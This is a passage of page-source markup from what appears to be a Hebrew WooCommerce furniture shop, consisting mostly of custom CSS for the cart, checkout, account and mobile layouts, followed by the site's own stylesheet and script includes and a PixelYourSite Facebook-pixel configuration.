	padding-right: 45px !important;
	padding-left: 15px !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a{
    color:#3f3f3f  !important;
}
body.woocommerce-page .woocommerce .woocommerce-info a:hover{
    color:#ffdc73  !important;
}
.woocommerce-page .woocommerce-message .button {
  background-color: #ffdc73 !important;
  padding: 12px 25px !important;
  height:   42px !important;
  line-height: 20px !important;
  border-radius: 0 !important;
}
.woocommerce-info, .woocommerce-message {
	border-top: 3px solid #ffdc73 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce-error {
	border-top: 3px solid #b81c23 !important;
	background-color: #f7f6f7 !important;
	color: #515151 !important;
}
.woocommerce .woocommerce-cart-form table.shop_table th {
  border-right: 1px solid #fff;
  color: #3f3f3f;
}
.woocommerce .woocommerce-cart-form table.shop_table {
	text-align: right;
	border-collapse: separate;
}
.woocommerce .woocommerce-cart-form  .shop_table thead {
  background: #ffdc73;
}
.woocommerce .woocommerce-cart-form table.shop_table.cart thead th {
	color: #222;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 2.4;
	padding: 18px 12px;
}
.woocommerce table.shop_table.cart tbody td.product-name  a {
	color: #3f3f3f;
}
.woocommerce-cart .product-name a, .woocommerce-checkout-review-order-table .product-info h4 a{
  background-image:none !important;  
}
.woocommerce-cart .product-name a:hover, .woocommerce-checkout-review-order-table .product-info h4 a:hover{
    color:#ffdc73;
}
.woocommerce .cart-collaterals .cart_totals{
    display:none;
}
.woocommerce-cart-form .shop_table .actions .button {
  border-radius: 0 !important;
  padding: 13px 25px !important;
  min-width: 140px;
  background-color: #3f3f3f;
  font-size: 15px;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button {
  background-color: #ffdc73;
  color: #3f3f3f;
}
.woocommerce-cart-form .shop_table .actions .checkout-button.button:hover {
  color: #fff;
  background-color: #3f3f3f;
}
/**checkout***/
form.checkout input::placeholder {
	color: #878787;
	opacity: 1;
}

.woocommerce form.checkout .form-row input.input-text, .woocommerce form.checkout .form-row textarea, .woocommerce form.checkout .form-row select {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
  border-radius: 0px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label {
  color: gray;
  font-weight: 700;
  font-size: 14px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details  p label .required {
  color: #ffdc73 !important;
}
form.checkout .select2-container--default .select2-selection--single {
	background: 0 0;
	border: 2px solid #999;
	color: #878787;
	font-weight: 600;
	height: 46px;
	border-radius: 0;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .select2-container {
	width: 268px !important;
}
form.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #878787;
	line-height: 46px;
	height: 46px;
}
.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details p label span{
    color: gray;
}
.checkout .woocommerce-additional-fields, .checkout .woocommerce-billing-fields, .checkout .woocommerce-shipping-fields {
	padding-right: 0;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	min-width: 170px !important;
	width: auto !important;
	padding: 12px 25px !important;
	line-height: 1.2 !important;
	border-radius: 0 !important;
	background-color: #ffdc73 !important;
	color: #3f3f3f;
	font-size:15px;
}
body.woocommerce-checkout .woocommerce #order_review #payment #place_order:hover,  body.woocommerce-checkout .woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover{
background-color:#3f3f3f !important;  
color:#ffffff  !important;
}
body .woocommerce-error strong {
	color: #515151 !important;
}
.rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .col-2 > h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #customer_details .woocommerce-billing-fields h3, .rtl.woocommerce-checkout .woocommerce .woocommerce-checkout #order_review_heading {
	border-right: 2px solid #ffdc73;
	border-left: none;
	text-align: right;
	padding-right: 15px;
	font-size: 18px;
	color: gray;
	line-height: 22px;
	margin-bottom: 40px;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address .woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	color: gray;
	font-size: 14px;
}
.woocommerce-form-login-toggle .woocommerce-info {
	background: none !important;
	border: none !important;
	text-align: center;
		border-bottom: 1px solid #eee;
	padding: 5px 0;
	text-align: center;
	max-width: 570px;
	margin: auto;
	font-weight: 700;
	color: gray !important
}

/**end checkout**/
/**my account**/
.woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border: 1px solid gray;
    position: relative;
    margin-bottom: 10px !important;
}
.woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-MyAccount-navigation ul li.is-active a:before, .woocommerce-MyAccount-navigation ul li:hover a {
    opacity: 1;
    background: #ffdc73;
    color: #fff;
}

.woocommerce-MyAccount-navigation ul li.is-active , .woocommerce-MyAccount-navigation ul li.is-active :before, .woocommerce-MyAccount-navigation ul li:hover {
    border:1px solid #ffdc73;
}
.woocommerce-MyAccount-navigation ul li a {
    padding: 5px 10px;
    color: gray;
    opacity: 1;
    text-align: right;
}
/**end my account**/
/**pagination**/
body nav.woocommerce-pagination li span.page-numbers.current {
	background-color: transparent !important;
	color: #ffdc73 !important;
	box-shadow:1px 2px 5px 1px rgba(0,0,0,.1) !important;
		-webkit-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	-moz-box-shadow: 1px 2px 5px 1px rgba(0,0,0,.1) !important;
	margin:0 !important;
}
.container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li span, .woocommerce .container-wrap nav.woocommerce-pagination ul li a {
  border: 1px solid #eee;
  height: 40px;
  width: 40px;
  line-height: 15px !important;
  border-radius: 0 !important;
  /*! border-radius: 0 !important; */
}
body.woocommerce nav.woocommerce-pagination ul li .page-numbers.next, body.woocommerce nav.woocommerce-pagination ul li .page-numbers.prev {
  border: 1px solid #eee !important;
  height: 40px;
   color:#000 !important;
   width:80px !important;
   border-radius: 0 !important;
}
.woocommerce .container-wrap nav.woocommerce-pagination ul li a{
    color:#000 !important;
    border-radius: 0 !important;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	margin: 0px !important;
}
/**pagination**/
@media only screen and (min-width: 768px){
    .breadcrumbs-over-image #breadcrumbs, .breadcrumbs-over-image #breadcrumbs {
	padding-left: 25px;
	padding-right: 10px;
}
    body.woocommerce-checkout .checkout .col2-set .col-2, body.woocommerce-checkout .checkout .col2-set .col-1{
        width:48%;
    }
.checkout .woocommerce-shipping-fields, .checkout .woocommerce-billing-fields {
	padding-left: 0 !important;
	padding-right: 0;
}
    .single-post-entry-meta .entry-meta-info ul {
	padding-right: 40px;
}
.blue_text.bt_lines::before, .blue_text.bt_lines::after {
	content: "///";
	padding: 0 10px;
}
.home_blog_main>.vc_column-inner .home_blog_img {
  transiton:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_img {
  filter:brightness(50%);
  transition:all .3s ease
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay {
  display:block
 }
 .home_blog_overlay {
  text-align:center;
  position:absolute;
  bottom:0;
  color:#fff;
  height:60%;
  left:0;
  right:0;
 /* margin-left:54px;
  margin-right:15px;*/
  display:none
 }
.home_blog_overlay a {
	font-size: 34px;
	display: inline-block;
	position: relative;
	line-height: 54px;
	color: #fff;
	font-weight: 700;
}
.home_blog_overlay a:hover{
    color:#ffdc73;
}
 .home_blog_overlay strong {
  position:absolute;
  bottom:32px;
  width:100%;
  left:0;
  right:0;
  font-size:15px;
  font-weight:400
 }
 .home_blog_main.h_blog_right .home_blog_overlay {
 /* margin-left:15px;
  margin-right:54px*/
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.bottom_ov,
 .home_blog_main>.vc_column-inner:hover .home_blog_overlay.top_ov {
  display:none
 }
 .home_blog_main.h_blog_middle>.vc_column-inner:hover .home_blog_img {
  filter:brightness(100%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img:hover,
 .home_blog_main.h_blog_middle>.vc_column-inner .home_blog_img.hbi_dark {
  filter:brightness(50%)
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(1):hover~.wpb_text_column .home_blog_overlay.top_ov {
  display:block
 }
 .home_blog_main.h_blog_middle>.vc_column-inner .wpb_wrapper .img-with-aniamtion-wrap:nth-child(3):hover~.wpb_text_column .home_blog_overlay.bottom_ov {
  display:block
 }
 .home_blog_overlay.top_ov {
  height:84%;
  margin:0
 }
 .home_blog_overlay.bottom_ov {
  height:36%;
  margin:0
 }
 .home_blog_overlay.top_ov strong {
  bottom:70%
 }
 .home_blog_overlay.top_ov:hover {
  display:block!important
 }
 .home_blog_overlay.bottom_ov:hover {
  display:block!important
 }
 .home_blog_overlay a::after {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  bottom:0
 }
 .home_blog_overlay a::before {
  content:"";
  display:block;
  width:71%;
  height:2px;
  background-color:#fff;
  left:0;
  right:0;
  margin:auto;
  top:0
 }
 
.h_blog_left.home_blog_main {
  padding-left: 70px !important;
}
.home_blog_main.h_blog_right {
  padding-right: 70px !important;
}
/*******/
.blog-heading-desk {
	font-weight: 700;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 25%;
}
.single-product .contact-form form.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.single-product .contact-form form.wpcf7-form span.wpcf7-form-control-wrap {
  padding: 0 10px;
  flex-basis: 33.33%;
}

.single-product .contact-form form.wpcf7-form
.single-product .contact-form form.wpcf7-form p {
  display: flex;
}
.single-product .contact-form form.wpcf7-form p {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}


.single-product .contact-form form.wpcf7-form .wpcf7-form-control-wrap[data-name=your-message] {
  flex-basis: 100% !important;
}
}
@media only screen and (max-width: 767px){
    body.attachment .banner-social .social-cont {
	right: 0px;
}
    

.contact-form .wpcf7 {
	margin-top: 20px;
}
.single-product .contact-form{
    text-align:center;
}
.single-product .contact-form .wpcf7-form-control-wrap[data-name="agree"] {
	text-align: right;
}
.single-product .contact-form form.wpcf7-form p > span:last-of-type {
	text-align: end;
	display: flex;
	flex-direction: row-reverse;
	align-items: center;
	position: relative;
	justify-content: center;
	margin-top: 20px;
}
    .newsale_main h2 {
	margin-top: 21px;
}
    .vastu_featured_products .nectar-fancy-box .text{
        bottom:8px !important;
    }
    .vastu_featured_products .nectar-fancy-box .text h3 {
	font-size: 16px;
}
.vastu_featured_products .nectar-fancy-box .text h3::after {
	height: 3px;
	width: 30px;
}
    .home-content-social .nectar_icon_wrap .nectar_icon i::before {
	font-size: 20px;
	vertical-align: super;
}
.home-content-social .nectar_icon {
	background: #000;
	margin: 5px;
	border-radius: 50%;
	width: 34px;
	height: 34px;
	text-align: center;
}
    .newsale_main {
	background: rgba(23,23,23,.5);
	width: 70%;
	max-width: 250px;
	margin: 70px auto !important;
	text-align: center;
	padding: 6%;
	min-height: 200px;
}
.new_sale_sec .wpb_text_column.newsale_bg_sec {
	margin-bottom: 25px !important;
}
    .mobile-posts{
    display:block;
}
.destop-blog{
    display:none;
}
        body.woocommerce-checkout .checkout .woocommerce-shipping-fields, body.woocommerce-checkout .checkout .woocommerce-billing-fields {
	padding-left: 0;
}
    body.woocommerce-page #page-header-bg .breadcrumbs-over-image + h1 {
	font-size: 24px;
}
    body.archive.category #page-header-bg {
	height: 125px !important;
}
    .single-post .comments-section{
        width:100%;
    }
    .single-post #page-header-bg[data-post-hs="default_minimal"], body.single-post #ajax-content-wrap #page-header-wrap {
	height: 75px !important;
	padding: 0;
	min-height: 75px !important;
}
body.single-post .banner-social {
  display: block;
  width: 100%;
margin: 0;
}
body.single-post .banner-social .social-cont {
	top: 80px;
direction: ltr;
width: 155px;
right: 0;
}
body.single-product .single_add_to_cart_button{
    max-width:170px;
}
body.single-product .single_add_to_cart_button.checkout-btn {

	padding: 9px 9px 9px 9px !important;
	font-size: 14px !important;
}
body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	color: #000 !important;

	font-size:14px;
	padding: 9px 9px 9px 9px !important;
}
    body.single-product #page-header-wrap, body.single-product .banner-social {
	display: none;
}
    .tab_ex_heading {
	font-size: 17px;
}
    #footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 50%;
}
.h_first_sec.vc_row h1.homecustom_h {
	margin: 0 auto 20px !important;
	font-size: 25px !important;
	line-height: 27px !important;
	color: #565454 !important;
	max-width: 160px;
	font-weight: 400 !important;
}

.blue_text.bt_lines {
	border: 3px solid #231f20;
	color: #0b27f4;
	padding: 8px 10px;
	line-height: 1.2em;
	display: inline-block;
}
.home-content-social .nectar_icon_wrap {
	margin-bottom: 0;
}
.about_h_text {
	font-size: 17px !important;
	line-height: 23px !important;
}
body.rtl .wpb_wrapper h2.vc_custom_heading.about_cust_h {
  font-size: 60px !important;
  line-height: 100px !important;
}
.catalog_sec {
	display: none;
}
.newsale_bg_sec + .wpb_text_column.wpb_content_element {
	display: none;
}
.new_sale_sec .newsale_bg_sec {
	margin-left: -45px;
	margin-right: -45px;
}
.vastu_featured_products .vc_col-sm-3.wpb_column {
	width: 50% !important;
	float: left !important;
}

.vastu_form_bg .row-bg.using-image {
  background: #f7f7f7 !important;
}
.home_cont_form {
	width: 100%;
	max-width: 100%;
	padding: 0;
	min-height: inherit;
	position: static;
	max-height: inherit;
	padding: 62px 0 25px;
	max-height: 70%;
	width: 100%;
	min-height: inherit;
	background: 0 0;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form h2 {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form input {
	background: #fff;
	border: 1px solid #828080;
}
body.home .accept_box > p > span, body.home .accept_box > input[type="checkbox"] {
	color: #000;
}
.vastu_form_bg .wpb_wrapper .wpcf7-form .wpcf7-submit {
	background: #231f20;
	border: 4px solid #231f20;
	height: 47px;
	border-radius: 0 !important;
}
.home_cont_form .accept_box {
	margin-bottom: 15px;
	float: none !important;
	display: block;
	text-align: right;
}
.accept_box .wpcf7-form-control.wpcf7-acceptance #he_accept {
	z-index: 999;
	position: relative;
	width: 28px;
	height: 28px;
	margin: 0;
	opacity: 0;
}
.fackcheck {
	display: inline-block;
	border: 1px solid #19181b;
	width: 28px;
	height: 28px;
	position: absolute;
	z-index: 1;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 0;
}
#he_accept:checked ~ .fackcheck::after {
	content: "\f00c";
	font-family: fontawesome;
	font-size: 27px;
	line-height: 28px;
}
.vastu_form_bg .home-contact-inner .vc_column-inner {
	min-height: inherit;
}
.new_sale_sec .newsale_bg_sec.sale-2nd-col {
	margin-bottom: 0 !important;
}
body.single-product .container-wrap .container.main-content {
  width: 100%;
  max-width: 100%;
  padding:0px !important;
}
.single-product .product-thumbs {
	padding-left: 6px;
	padding-right: 6px;
	/* margin-left: 0 !important; */
}
body.single-product .container-wrap{
    padding-top:20px !important;
}
.woocommerce div.product .summary p.price {
	font-size: 22px;
}
body.single-product .nectar-prod-wrap > div,body.single-product .woocommerce-tabs {
  padding-left: 10px !important;
  padding-right: 10px !important;
}
body.single-product .span_5.col.single-product-main-image {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
body.single-product .related.products {
  padding-left: 15px !important;
  padding-right: 15px !important;
}
}
@media screen and (max-width:999px) {
    body.page-id-3716 .widget_text.banner-social.container.inner-page-social {
	width: 100%;
	max-width: 100%;
}
body.page-id-3716 .banner-social .social-cont {
	right: 0;
}
body.page-id-3716  .home-content-social.non-composer {
	text-align: right;
	margin-right: 10px;
}
body.page-id-3716 #page-header-wrap,body.page-id-3716 #page-header-wrap #page-header-bg {
	height: 245px !important;
}
    .product[data-tab-pos*="fullwidth"] .summary.entry-summary {
	width: 100%;
	float: right;
	padding-top: 30px;
}
#header-outer[data-cart="true"] #top #mobile-cart-link {
	padding-left: 14px !important;
}
    body #header-outer {
	margin-bottom: 0;
	padding: 15px 0;
}
    #header-outer[data-cart="true"] #top .row .span_9 > .slide-out-widget-area-toggle, #top .span_9 > .slide-out-widget-area-toggle {
	padding-left: 2px;
}
    #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::after {
	top: -8px;
}
body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before {
	top: 8px;
}
#top .slide-out-widget-area-toggle a span {
	overflow: hidden;
	width: 24px;
}
.slide-out-widget-area-toggle.mobile-icon .lines-button::after, .slide-out-widget-area-toggle.mobile-icon .lines::after, .slide-out-widget-area-toggle.mobile-icon .lines::before {
	height: 2px !important;
	width: 24px !important;
}
#header-outer .left-aligned-ocm .lines::before, body #header-outer .slide-out-widget-area-toggle.mobile-icon .lines::before, body[data-slide-out-widget-area-style="slide-out-from-right-hover"] .slide-out-widget-area-toggle.mobile-icon .lines::before {
	width: 24px !important;
}
    .newsale_main .newsale_sub_h {
	max-width: 80px;
}
    #header-outer #mobile-menu ul li a span {
	font-size: 12px;
	font-weight: 700;
	letter-spacing: .1em !important;
	text-transform: uppercase;
}
#header-outer #mobile-menu ul li a {
  padding: 15px !important;
  line-height: 1.2;
}
#header-outer #mobile-menu ul li {
  border-bottom: 1px solid rgba(255,255,255,.12);
}
#header-outer #mobile-menu > .inner {
  background-color: #333;
}
#header-outer #mobile-menu > .inner {
	direction: rtl !important;
}
    form.salient-search-form-mobile-menu {
	background-color: #1a1a1a;
}
form.salient-search-form-mobile-menu {
	display: block;
	background-color: #1a1a1a;
	padding: 15px;
	position: relative;
}

form.salient-search-form-mobile-menu input {
	background-color: #404040;
	border: none;
	display: block;
	width: 100%;
	font-size: 14px;
	line-height: 1.2;
	height: auto;
	padding: 12px;
	color: #fff;
	border-radius: 0;
}
.rtl form.salient-search-form-mobile-menu button {
	width: auto !important;
	background: 0 0 !important;
	padding: 1px 6px;
	height: 20px;
	margin: unset;
	color: #fff;
	top: 25px;
	right: unset;
	left: 40px;
}
form.salient-search-form-mobile-menu button {
	border: none;
	position: absolute;
	line-height: 1;
	bottom: 0;
	font-size: 14px;
}
#header-outer #mobile-menu ul li a {
  text-align: right;
}
#header-outer #mobile-menu ul .menu-items-wrap {
}
#mobile-menu .nectar-header-text-content.mobile-only {
  display: none;
}
#mobile-menu .secondary-header-text {
  display: none;
}
    body.woocommerce-cart #page-header-wrap #page-header-bg, body.woocommerce-checkout #page-header-wrap #page-header-bg {
	height: 225px !important;
}
body.woocommerce-cart .banner-social .social-cont, body.woocommerce-checkout .banner-social .social-cont {
	right: 0px !important;
}
body.woocommerce-cart .banner-social{
    max-width:100%;
    margin:0;
    display:block;
}
.single-post-entry-meta .entry-title {
	font-size: 24px;
}
    .catalog_sec .wpb_column.column_position_relative > .vc_column-inner, .vastu_form_bg {
	min-height: 480px;
}
.center_sec.catlog_sec_main {
	max-width: 400px;
	max-height: 250px;
	padding: 30px;
}
.center_sec.catlog_sec_main h2, .newsale_main h2 {
	font-size: 60px;
	line-height: 60px;
}
.center_sec.catlog_sec_main .cat_sub_h {
	max-width: 205px;
}
.center_sec.catlog_sec_main .cat_sub_h h3, .newsale_main .newsale_sub_h h3 {
	font-size: 20px;
	line-height: 20px;
	margin-top: 10px;
	margin-bottom: 10px;
}
/**footer bar***/

.footer_bar {
  text-align: center;
}
.hours-footer-bar > div {
  max-width: 830px;
  margin: auto;
}
.footer_bar li {
  float: none;
  border: none;
}
.footer_bar a {
  display: none;
}
/**end footer bar***/
.mega-menu-heading{
    display:none;
}
.breadcrumbs-over-image #breadcrumbs {
  box-shadow: none !important;
  background: none !important;
}
.breadcrumbs-over-image #breadcrumbs > span > span {
  padding: 9px 3px;
}
.woocommerce-breadcrumb {
	line-height: unset;
	background: none;
	box-shadow: none !important;
}
.woocommerce-breadcrumb span {
  padding: 2px 2px;
}
}
@media only screen and (min-width: 1000px){
    body.woocommerce-checkout .banner-social{
            max-width:100%;
    margin:0;
    display:block;
    }
    .woocommerce .woocommerce-breadcrumb {
	padding: 0 10px 0 25px !important;
}
    body.single-product .span_5.col.single-product-main-image {
	width: 49%;
}
body.single-product .summary.entry-summary {
	width: 48.5% !important;
}
#footer-outer #footer-widgets .row .span_12 > .widget_nav_menu {
	width: 16.666%;
}
.single-product .summary.entry-summary {
	padding-right: 60px;
}
/***blog***/
.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n+1) .article-content-wrap .post-featured-img-wrap{
	width: calc(50% - 15px) !important;
	padding: 0 15px 0 0 !important;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n+1) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 0 0 15px !important;
	left: 0;
}

.post-area.featured_img_left article.has-post-thumbnail:nth-child(2n) .article-content-wrap .post-featured-img-wrap {
	width: calc(50% - 15px) !important;
	padding: 0 0 0 15px !important;
	right: 0;
	border-radius: 0 !important;
}
.post-area.featured_img_left article:nth-child(2n) .article-content-wrap .post-content-wrap {
	width: 50% !important;
	padding: 0 15px 0 0 !important;
	left: -50%;
}
/***end blog***/
}
@media only screen and (max-width: 690px){
    .container {
	max-width: 100%;
	padding-left: 15px;
	padding-right: 15px;
	margin-right: auto;
margin-left: auto;
}
#mobile-menu {
	padding-left: 15px !important;
	padding-right: 15px !important;
}
}
@media only screen and (max-width: 360px){
body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 90px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 361px) and (max-width: 400px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 95px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 401px) and (max-width: 480px){
    body.single-product .single_add_to_cart_button.checkout-btn, body[data-form-submit="regular"].woocommerce-page.single-product #ajax-content-wrap  .container-wrap .entry-summary button[type="submit"].single_add_to_cart_button {
	min-width: 120px !important;
}
body.single-product .single_add_to_cart_button.checkout-btn{
    margin-right:5px !important;
}
body.single-product div.product form.cart div.quantity {
	margin-left: 5px !important;
}
}
@media only screen and (min-width: 690px) and (max-width: 999px){
    .container.main-content {
	max-width: 650px;
}
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://www.vastu.co.il/wp-content/themes/salient-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/link-buttons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css' href='https://www.vastu.co.il/wp-content/plugins/layered-popups/css/spinkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='salient-rtl-css' href='https://www.vastu.co.il/wp-content/themes/salient/rtl.css' type='text/css' media='screen' />
<link rel='stylesheet' id='nectar-slider-css' href='https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/css/nectar-slider.css' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["356149673485584"],"eventID":"bedc362e-b400-4a93-b8e4-08528c0935dd","params":{"page_title":"Tablet Stand 1","post_type":"attachment","post_id":16366,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["356149673485584"],"eventID":"84e12078-79e4-4cc2-b7ef-e2828a233fa8","params":{"page_title":"Tablet Stand 1","post_type":"attachment","post_id":16366,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["356149673485584"],"eventID":"ea8dc0c8-ea42-4be4-aa8b-08d2bcf2903f","params":{"page_title":"Tablet Stand 1","post_type":"attachment","post_id":16366,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["356149673485584"],"eventID":"e8b483c6-7806-4e1d-9ff0-f884a7aad4a3","params":{"page_title":"Tablet Stand 1","post_type":"attachment","post_id":16366,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["356149673485584"],"advancedMatching":{"external_id":"ccadddfeefdafedadbcdcdcfc"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"attachment","post_id":16366,"content_name":"Tablet Stand 1","tags":"","categories":[]},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"fbp":"fb.1.1768981857.2637919151","fbc":""},"debug":"","siteUrl":"https:\/\/www.vastu.co.il","ajaxUrl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","ajax_event":"fa509fb698","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
